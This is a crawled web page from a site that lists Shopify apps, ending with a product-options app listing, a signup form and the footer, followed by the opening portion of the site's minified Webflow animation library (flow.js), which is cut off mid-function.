3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                    </svg>
                    4.9                </div>
                <div class="single-app-hero__price">
                    Starts at $9.99/month                </div>
                <div class="single-app-hero__description">
                    <h4 class="single-app-hero__features">
                        App description:
                    </h4>
                    <p>Get ready to take your product game to the next level with our advanced design options! Easily create customizable items with specific specs and color options, and package them up for a unique touch. Plus, you can add your own personal flair to make your products stand out. And don&#8217;t worry about pricing &#8211; our price calculator lets you use your own math skills to determine costs and custom choices. You can even set up tier rates and special discounts to keep your customers coming back for more. With our unbeatable set of features, you&#8217;ll have an elegant interface for managing product options and plenty of support to help you along the way. Say goodbye to limited functionality &#8211; our app offers features that you won&#8217;t find anywhere else!</p>
                </div>
                <a class="single-app-hero__link" href="https://apps.shopify.com/dynamic-product-options">
                    Shopify App Link
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg>
                </a>
            </div>
        </section>
        <section class="section-2 form-app">
            <div id="Get_started" class="w-layout-blockcontainer container-search-bottom w-container">
                <div data-w-id="2258e266-5bf6-570f-f5c4-a4d4117a8b60" style="opacity:0" class="div-block-3">
                    <div class="div-block-5"><h4 class="heading-3">Supercharge
Your Shopify Store Now!</h4>
                        <div class="form-block-2 w-form">
                            
<div class="wpcf7 no-js" id="wpcf7-f90-o1" lang="en-US" dir="ltr" data-wpcf7-id="90">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/app/dynamic-product-options/#wpcf7-f90-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="90" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f90-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="email-form" class="form-2">
    <span class="wpcf7-form-control-wrap" data-name="email-4"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-url wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-url div-block-6-copy" id="email-4" aria-required="true" aria-invalid="false" placeholder="website.com" value="" type="url" name="email-4" /></span>
    <input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get Started" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                            <div class="success-message-3 w-form-done">
                                <div class="text-block-5">Your request has been sent!</div>
                            </div>
                            <div class="error-message-3 w-form-fail">
                                <div class="text-block-5">Wrong Link!</div>
                            </div>
                        </div>
                    </div>
                    <div class="div-block-4">
                        <div class="lottie-animation-4" data-w-id="2d53cc75-6a3f-5a26-01b0-393a64f51b8d"
                             data-animation-type="lottie"
                             data-src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f295577fc8afd70c19a07_store_lottie.json"
                             data-loop="1" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg"
                             data-default-duration="1.8018017284129144" data-duration="0"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="single-app-apps">
            <div class="container">
                <p class="single-app-apps__title">
                    Other Best Shopify Apps & Alternatives
                </p>
                <ul class="single-app-apps__list">
                    <li class="single-app-apps__item">No Apps found</li>                </ul>
            </div>
        </section>


        <section class="single-app-items">
            <div class="container">
                <p class="single-app-items__title">
                    Browse Best Shopify Apps Collections
                </p>
                <ul class="single-app-items__list"><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-3d-product-image/" class="single-app-items__link"><span class="single-app-items__name">2 Top Shopify 3D Product Image Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-abandoned-cart-recovery/" class="single-app-items__link"><span class="single-app-items__name">22 Top Abandoned Cart Apps for Shopify</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-accessibility/" class="single-app-items__link"><span class="single-app-items__name">3 Top Shopify Accessibility Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li></ul>            </div>
        </section>

        <section class="seo-block">
            <div class="seo-block__container">
                <img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/seo-img.png" loading="lazy" alt="Shopify apps" class="seo-block__image">
                <div class="seo-block__text">
                    <p>
                        Get your media buying mojo on at GPT Media Buyer! We've got the lowdown on all things ads—tips, tricks, and tools to make your campaigns pop. Ready to up your ad game? Dive into the good stuff now and let's rock the digital world together!
                                <br>
                                <a href="https://gptmediabuyer.com">Learn More.</a>
                    </p>
                </div>
            </div>
        </section>

    </main>


<!--	<footer id="colophon" class="site-footer">-->
<!--		<div class="site-info">-->
<!--			<a href="--><!--">-->
<!--				--><!--			</a>-->
<!--			<span class="sep"> | </span>-->
<!--				--><!--		</div>-->
<!--	</footer>-->
<!--</div>-->
<section class="section_footer">
    <div class="w-layout-blockcontainer container-5 w-container">
        <div class="div-block-22"><img src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f2f851dd245d647bbe0bc_black_logo_bottom.svg" loading="lazy"
                                       id="contacts" alt="" class="image-10"></div>
        <div class="div-block-23"><a href="#Product" class="nav-link color mob">Product</a><a href="#faq" class="nav-link color mob">FAQ</a><a
                    href="/blog" class="nav-link color mob">Blog</a>
			<a href="/about" class="nav-link color mob">About</a>
			<a href="/top-shopify-apps"
                                                                        class="nav-link color mob">Top Shopify apps</a>
			<a href="#contacts"
                                                                       class="nav-link color mob">Contacts</a></div>
        <div class="text-block-4"><a href="/privacy-policy" class="simple-link">Privacy Policy</a> | <a href="/terms-of-services" class="simple-link">Terms of Services</a></div>
		<div class="text-block-4" style="font-size: .7em;margin-top: 10px;">© 2026 GPTMediaBuyer, Inc. All rights reserved.</div>
    </div>
</section>
<div data-w-id="e795cc3e-11de-f732-a55b-f89a09ed17bb" data-animation="default" data-collapse="medium"
     data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="navbar-2 w-nav">
    <div class="nav_container"><a href="/" aria-current="page" class="brand-2 w-nav-brand w--current"><img
                    src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651ae08f97217f8bfaadf71d_logo.svg" loading="lazy" alt="" class="image-8"></a>
        <nav role="navigation" class="nav-menu w-nav-menu" style="margin-left: auto;"><a href="#Product" class="nav-link w-nav-link">Product</a><a href="#faq" class="nav-link w-nav-link">FAQ</a><a
                    href="/blog" class="nav-link w-nav-link">Blog</a>
<!-- 			<a href="/about"
                                                                        class="nav-link w-nav-link">About</a> -->
			<a href="/top-shopify-apps"
                                                                        class="nav-link w-nav-link">Top Shopify apps</a>
			<a href="#contacts" class="nav-link w-nav-link">Contacts</a>
        </nav>
		<a href="https://dashboard.gptmediabuyer.com/dashboard" class="div-block-7-copy widgth-copy shadow w-button newBtn">Login</a>
<!--         <a href="https://app.gptmediabuyer.com" class="div-block-7-copy widgth-copy shadow w-button">Get Started</a> -->
        <div class="menu-button w-nav-button">
            <div class="icon w-icon-nav-menu"></div>
        </div>
    </div>
</div>
<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gptmediabuyer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gptmediabuyer.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://gptmediabuyer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/jquery.js?ver=1.0.0" id="gpt-media-buyer-jquery-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0" id="gpt-media-buyer-flow-js"></script>
<script src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/navigation.js?ver=1.0.0" id="gpt-media-buyer-navigation-js"></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/js/flow.js?ver=1.0.0
body_size: 171682
content:
/*!
 * Webflow: Front-end site library
 * @license MIT
 * Inline scripts may access the api using an async handler:
 *   var Webflow = Webflow || [];
 *   Webflow.push(readyFunction);
 */
(() => {
    var VP = Object.create, Bi = Object.defineProperty, GP = Object.getOwnPropertyDescriptor,
        zP = Object.getOwnPropertyNames, HP = Object.getPrototypeOf, jP = Object.prototype.hasOwnProperty,
        WP = (t, e) => () => (t && (e = t(t = 0)), e),
        E = (t, e) => () => (e || t((e = {exports: {}}).exports, e), e.exports), UP = (t, e) => {
            for (var r in e) Bi(t, r, {get: e[r], enumerable: !0})
        }, nc = (t, e, r, i) => {
            if (e && "object" == typeof e || "function" == typeof e) for (let n of zP(e)) !jP.call(t, n) && n !== r && Bi(t, n, {
                get: () => e[n],
                enumerable: !(i = GP(e, n)) || i.enumerable
            });
            return t
        }, XP = (t, e, r) => (r = null != t ? VP(HP(t)) : {}, nc(!e && t && t.__esModule ? r : Bi(r, "default", {
            value: t,
            enumerable: !0
        }), t)), $P = t => nc(Bi({}, "__esModule", {value: !0}), t), no = E((() => {
            window.tram = function (t) {
                function e(t, e) {
                    return (new F.Bare).init(t, e)
                }

                function r(t) {
                    return t.replace(/[A-Z]/g, (function (t) {
                        return "-" + t.toLowerCase()
                    }))
                }

                function i(t) {
                    var e = parseInt(t.slice(1), 16);
                    return [e >> 16 & 255, e >> 8 & 255, 255 & e]
                }

                function n(t, e, r) {
                    return "#" + (1 << 24 | t << 16 | e << 8 | r).toString(16).slice(1)
                }

                function a() {
                }

                function s(t, e, r) {
                    if (void 0 !== e && (r = e), void 0 === t) return r;
                    var i = r;
                    return Q.test(t) || !K.test(t) ? i = parseInt(t, 10) : K.test(t) && (i = 1e3 * parseFloat(t)), 0 > i && (i = 0), i == i ? i : r
                }

                function o(t) {
                    H.debug && window && window.console.warn(t)
                }

                var l = function (t, e, r) {
                        function i(t) {
                            return "object" == typeof t
                        }

                        function n(t) {
                            return "function" == typeof t
                        }

                        function a() {
                        }

                        return function r(s, o) {
                            function l() {
                                var t = new h;
                                return n(t.init) && t.init.apply(t, arguments), t
                            }

                            function h() {
                            }

                            undefined === o && (o = s, s = Object), l.Bare = h;
                            var c, p = a[t] = s[t], u = h[t] = l[t] = new a;
                            return u.constructor = l, l.mixin = function (e) {
                                return h[t] = l[t] = r(l, e)[t], l
                            }, l.open = function (t) {
                                if (c = {}, n(t) ? c = t.call(l, u, p, l, s) : i(t) && (c = t), i(c)) for (var r in c) e.call(c, r) && (u[r] = c[r]);
                                return n(u.init) || (u.init = s), l
                            }, l.open(o)
                        }
                    }("prototype", {}.hasOwnProperty), h = {
                        ease: ["ease", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-2.75 * a * n + 11 * n * n + -15.5 * a + 8 * n + .25 * t)
                        }], "ease-in": ["ease-in", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (-1 * a * n + 3 * n * n + -3 * a + 2 * n)
                        }], "ease-out": ["ease-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (.3 * a * n + -1.6 * n * n + 2.2 * a + -1.8 * n + 1.9 * t)
                        }], "ease-in-out": ["ease-in-out", function (t, e, r, i) {
                            var n = (t /= i) * t, a = n * t;
                            return e + r * (2 * a * n + -5 * n * n + 2 * a + 2 * n)
                        }], linear: ["linear", function (t, e, r, i) {
                            return r * t / i + e
                        }], "ease-in-quad": ["cubic-bezier(0.550, 0.085, 0.680, 0.530)", function (t, e, r, i) {
                            return r * (t /= i) * t + e
                        }], "ease-out-quad": ["cubic-bezier(0.250, 0.460, 0.450, 0.940)", function (t, e, r, i) {
                            return -r * (t /= i) * (t - 2) + e
                        }], "ease-in-out-quad": ["cubic-bezier(0.455, 0.030, 0.515, 0.955)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t + e : -r / 2 * (--t * (t - 2) - 1) + e
                        }], "ease-in-cubic": ["cubic-bezier(0.550, 0.055, 0.675, 0.190)", function (t, e, r, i) {
                            return r * (t /= i) * t * t + e
                        }], "ease-out-cubic": ["cubic-bezier(0.215, 0.610, 0.355, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t + 1) + e
                        }], "ease-in-out-cubic": ["cubic-bezier(0.645, 0.045, 0.355, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t + e : r / 2 * ((t -= 2) * t * t + 2) + e
                        }], "ease-in-quart": ["cubic-bezier(0.895, 0.030, 0.685, 0.220)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t + e
                        }], "ease-out-quart": ["cubic-bezier(0.165, 0.840, 0.440, 1)", function (t, e, r, i) {
                            return -r * ((t = t / i - 1) * t * t * t - 1) + e
                        }], "ease-in-out-quart": ["cubic-bezier(0.770, 0, 0.175, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t + e : -r / 2 * ((t -= 2) * t * t * t - 2) + e
                        }], "ease-in-quint": ["cubic-bezier(0.755, 0.050, 0.855, 0.060)", function (t, e, r, i) {
                            return r * (t /= i) * t * t * t * t + e
                        }], "ease-out-quint": ["cubic-bezier(0.230, 1, 0.320, 1)", function (t, e, r, i) {
                            return r * ((t = t / i - 1) * t * t * t * t + 1) + e
                        }], "ease-in-out-quint": ["cubic-bezier(0.860, 0, 0.070, 1)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? r / 2 * t * t * t * t * t + e : r / 2 * ((t -= 2) * t * t * t * t + 2) + e
                        }], "ease-in-sine": ["cubic-bezier(0.470, 0, 0.745, 0.715)", function (t, e, r, i) {
                            return -r * Math.cos(t / i * (Math.PI / 2)) + r + e
                        }], "ease-out-sine": ["cubic-bezier(0.390, 0.575, 0.565, 1)", function (t, e, r, i) {
                            return r * Math.sin(t / i * (Math.PI / 2)) + e
                        }], "ease-in-out-sine": ["cubic-bezier(0.445, 0.050, 0.550, 0.950)", function (t, e, r, i) {
                            return -r / 2 * (Math.cos(Math.PI * t / i) - 1) + e
                        }], "ease-in-expo": ["cubic-bezier(0.950, 0.050, 0.795, 0.035)", function (t, e, r, i) {
                            return 0 === t ? e : r * Math.pow(2, 10 * (t / i - 1)) + e
                        }], "ease-out-expo": ["cubic-bezier(0.190, 1, 0.220, 1)", function (t, e, r, i) {
                            return t === i ? e + r : r * (1 - Math.pow(2, -10 * t / i)) + e
                        }], "ease-in-out-expo": ["cubic-bezier(1, 0, 0, 1)", function (t, e, r, i) {
                            return 0 === t ? e : t === i ? e + r : (t /= i / 2) < 1 ? r / 2 * Math.pow(2, 10 * (t - 1)) + e : r / 2 * (2 - Math.pow(2, -10 * --t)) + e
                        }], "ease-in-circ": ["cubic-bezier(0.600, 0.040, 0.980, 0.335)", function (t, e, r, i) {
                            return -r * (Math.sqrt(1 - (t /= i) * t) - 1) + e
                        }], "ease-out-circ": ["cubic-bezier(0.075, 0.820, 0.165, 1)", function (t, e, r, i) {
                            return r * Math.sqrt(1 - (t = t / i - 1) * t) + e
                        }], "ease-in-out-circ": ["cubic-bezier(0.785, 0.135, 0.150, 0.860)", function (t, e, r, i) {
                            return (t /= i / 2) < 1 ? -r / 2 * (Math.sqrt(1 - t * t) - 1) + e : r / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + e
                        }], "ease-in-back": ["cubic-bezier(0.600, -0.280, 0.735, 0.045)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * (t /= i) * t * ((n + 1) * t - n) + e
                        }], "ease-out-back": ["cubic-bezier(0.175, 0.885, 0.320, 1.275)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), r * ((t = t / i - 1) * t * ((n + 1) * t + n) + 1) + e
                        }], "ease-in-out-back": ["cubic-bezier(0.680, -0.550, 0.265, 1.550)", function (t, e, r, i, n) {
                            return void 0 === n && (n = 1.70158), (t /= i / 2) < 1 ? r / 2 * t * t * ((1 + (n *= 1.525)) * t - n) + e : r / 2 * ((t -= 2) * t * ((1 + (n *= 1.525)) * t + n) + 2) + e
                        }]
                    }, c = {
                        "ease-in-back": "cubic-bezier(0.600, 0, 0.735, 0.045)",
                        "ease-out-back": "cubic-bezier(0.175, 0.885, 0.320, 1)",
                        "ease-in-out-back": "cubic-bezier(0.680, 0, 0.265, 1)"
                    }, p = document, u = window, f = "bkwld-tram", d = /[\-\.0-9]/g, m = /[A-Z]/, y = "number", g = /^(rgb|#)/,
                    v = /(em|cm|mm|in|pt|pc|px)$/, E = /(em|cm|mm|in|pt|pc|px|%)$/, b = /(deg|rad|turn)$/, _ = "unitless",
                    I = /(all|none) 0s ease 0s/, T = /^(width|height)$/, x = " ", S = p.createElement("a"),
                    A = ["Webkit", "Moz", "O", "ms"], P = ["-webkit-", "-moz-", "-o-", "-ms-"], C = function (t) {
                        if (t in S.style) return {dom: t, css: t};
                        var e, r, i = "", n = t.split("-");
                        for (e = 0; e < n.length; e++) i += n[e].charAt(0).toUpperCase() + n[e].slice(1);
                        for (e = 0; e < A.length; e++) if ((r = A[e] + i) in S.style) return {dom: r, css: P[e] + t}
                    }, w = e.support = {
                        bind: Function.prototype.bind,
                        transform: C("transform"),
                        transition: C("transition"),
                        backface: C("backface-visibility"),
                        timing: C("transition-timing-function")
                    };
                if (w.transition) {
                    var M = w.timing.dom;
                    if (S.style[M] = h["ease-in-back"][0], !S.style[M]) for (var O in c) h[O][0] = c[O]
                }
                var D,
                    k = e.frame = (D = u.requestAnimationFrame || u.webkitRequestAnimationFrame || u.mozRequestAnimationFrame || u.oRequestAnimationFrame || u.msRequestAnimationFrame) && w.bind ? D.bind(u) : function (t) {
                        u.setTimeout(t, 16)
                    }, L = e.now = function () {
                        var t = u.performance, e = t && (t.now || t.webkitNow || t.msNow || t.mozNow);
                        return e && w.bind ? e.bind(t) : Date.now || function () {
                            return +new Date
                        }
                    }(), R = l((function (e) {
                        function i(t, e) {
                            var r = function (t) {
                                for (var e = -1, r = t ? t.length : 0, i = []; ++e < r;) {
                                    var n = t[e];
                                    n && i.push(n)
                                }
                                return i
                            }(("" + t).split(x)), i = r[0];
                            e = e || {};
                            var n = q[i];
                            if (!n) return o("Unsupported property: " + i);
                            if (!e.weak || !this.props[i]) {
                                var a = n[0], s = this.props[i];
                                return s || (s = this.props[i] = new a.Bare), s.init(this.$el, r, n, e), s
                            }
                        }

                        function n(t, e, r) {
                            if (t) {
                                var n = typeof t;
                                if (e || (this.timer && this.timer.destroy(), this.queue = [], this.active = !1), "number" == n && e) return this.timer = new z({
                                    duration: t,
                                    context: this,
                                    complete: a
                                }), void (this.active = !0);
                                if ("string" == n && e) {
                                    switch (t) {
                                        case"hide":
                                            h.call(this);
                                            break;
                                        case"stop":
                                            l.call(this);
                                            break;
                                        case"redraw":
                                            c.call(this);
                                            break;
                                        default:
                                            i.call(this, t, r && r[1])
                                    }
                                    return a.call(this)
                                }
                                if ("function" == n) return void t.call(this, this);
                                if ("object" == n) {
                                    var o = 0;
                                    u.call(this, t, (function (t, e) {
                                        t.span > o && (o = t.span), t.stop(), t.animate(e)
                                    }), (function (t) {
                                        "wait" in t && (o = s(t.wait, 0))
                                    })), p.call(this), o > 0 && (this.timer = new z({
                                        duration: o,
                                        context: this
                                    }), this.active = !0, e && (this.timer.complete = a));
                                    var f = this, d = !1, m = {};
                                    k((function () {
                                        u.call(f, t, (function (t) {
                                            t.active && (d = !0, m[t.name] = t.nextStyle)
                                        })), d && f.$el.css(m)
                                    }))
                                }
                            }
                        }

                        function a() {
                            if (this.timer && this.timer.destroy(), this.active = !1, this.queue.length) {
                                var t = this.queue.shift();
                                n.call(this, t.options, !0, t.args)
                            }
                        }

                        function l(t) {
                            var e;
                            this.timer && this.timer.destroy(), this.queue = [], this.active = !1, "string" == typeof t ? (e = {})[t] = 1 : e = "object" == typeof t && null != t ? t : this.props, u.call(this, e, d), p.call(this)
                        }

                        function h() {
                            l.call(this), this.el.style.display = "none"
                        }

                        function c() {
                            this.el.offsetHeight
                        }

                        function p() {
                            var t, e, r = [];
                            for (t in this.upstream && r.push(this.upstream), this.props) (e = this.props[t]).active && r.push(e.string);
                            r = r.join(","), this.style !== r && (this.style = r, this.el.style[w.transition.dom] = r)
                        }

                        function u(t, e, n) {
                            var a, s, o, l, h = e !== d, c = {};
                            for (a in t) o = t[a], a in Y ? (c.transform || (c.transform = {}), c.transform[a] = o) : (m.test(a) && (a = r(a)), a in q ? c[a] = o : (l || (l = {}), l[a] = o));
                            for (a in c) {
                                if (o = c[a], !(s = this.props[a])) {
                                    if (!h) continue;
                                    s = i.call(this, a)
                                }
                                e.call(this, s, o)
                            }
                            n && l && n.call(this, l)
                        }

                        function d(t) {
                            t.stop()
                        }

                        function y(t, e) {
                            t.set(e)
                        }

                        function g(t) {
                            this.$el.css(t)
                        }

                        function v(t, r) {
                            e[t] = function () {
                                return this.children ? E.call(this, r, arguments) : (this.el && r.apply(this, arguments), this)
                            }
                        }

                        function E(t, e) {
                            var r, i = this.children.length;
                            for (r = 0; i > r; r++) t.apply(this.children[r], e);
                            return this
                        }

                        e.init = function (e) {
                            if (this.$el = t(e), this.el = this.$el[0], this.props = {}, this.queue = [], this.style = "", this.active = !1, H.keepInherited && !H.fallback) {
                                var r = X(this.el, "transition");
                                r && !I.test(r) && (this.upstream = r)
                            }
                            w.backface && H.hideBackface && U(this.el, w.backface.css, "hidden")
                        }, v("add", i), v("start", n), v("wait", (function (t) {
                            t = s(t, 0), this.active ? this.queue.push({options: t}) : (this.timer = new z({
                                duration: t,
                                context: this,
                                complete: a
                            }), this.active = !0)
                        })), v("then", (function (t) {
                            return this.active ? (this.queue.push({
                                options: t,
                                args: arguments
                            }), void (this.timer.complete = a)) : o("No active transition timer. Use start() or wait() before then().")
                        })), v("next", a), v("stop", l), v("set", (function (t) {
                            l.call(this, t), u.call(this, t, y, g)
                        })), v("show", (function (t) {
                            "string" != typeof t && (t = "block"), this.el.style.display = t
                        })), v("hide", h), v("redraw", c), v("destroy", (function () {
                            l.call(this), t.removeData(this.el, f), this.$el = this.el = null
                        }))
                    })), F = l(R, (function (e) {
                        function r(e, r) {
                            var i = t.data(e, f) || t.data(e, f, new R.Bare);
                            return i.el || i.init(e), r ? i.start(r) : i
                        }

                        e.init = function (e, i) {
                            var n = t(e);
                            if (!n.length) return this;
                            if (1 === n.length) return r(n[0], i);
                            var a = [];
                            return n.each((function (t, e) {
                                a.push(r(e, i))
                            })), this.children = a, this
                        }
                    })), N = l((function (t) {
                        function e() {
                            var t = this.get();
                            this.update("auto");
                            var e = this.get();
                            return this.update(t), e
                        }

                        var r = 500, i = "ease", a = 0;
                        t.init = function (t, e, n, o) {
                            this.$el = t, this.el = t[0];
                            var l = e[0];
                            n[2] && (l = n[2]), $[l] && (l = $[l]), this.name = l, this.type = n[1], this.duration = s(e[1], this.duration, r), this.ease = function (t, e, r) {
                                return void 0 !== e && (r = e), t in h ? t : r
                            }(e[2], this.ease, i), this.delay = s(e[3], this.delay, a), this.span = this.duration + this.delay, this.active = !1, this.nextStyle = null, this.auto = T.test(this.name), this.unit = o.unit || this.unit || H.defaultUnit, this.angle = o.angle || this.angle || H.defaultAngle, H.fallback || o.fallback ? this.animate = this.fallback : (this.animate = this.transition, this.string = this.name + x + this.duration + "ms" + ("ease" != this.ease ? x + h[this.ease][0] : "") + (this.delay ? x + this.delay + "ms" : ""))
                        }, t.set = function (t) {
                            t = this.convert(t, this.type), this.update(t), this.redraw()
                        }, t.transition = function (t) {
                            this.active = !0, t = this.convert(t, this.type), this.auto && ("auto" == this.el.style[this.name] && (this.update(this.get()), this.redraw()), "auto" == t && (t = e.call(this))), this.nextStyle = t
                        }, t.fallback = function (t) {
                            var r = this.el.style[this.name] || this.convert(this.get(), this.type);
                            t = this.convert(t, this.type), this.auto && ("auto" == r && (r = this.convert(this.get(), this.type)), "auto" == t && (t = e.call(this))), this.tween = new j({
                                from: r,
                                to: t,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.get = function () {
                            return X(this.el, this.name)
                        }, t.update = function (t) {
                            U(this.el, this.name, t)
                        }, t.stop = function () {
                            (this.active || this.nextStyle) && (this.active = !1, this.nextStyle = null, U(this.el, this.name, this.get()));
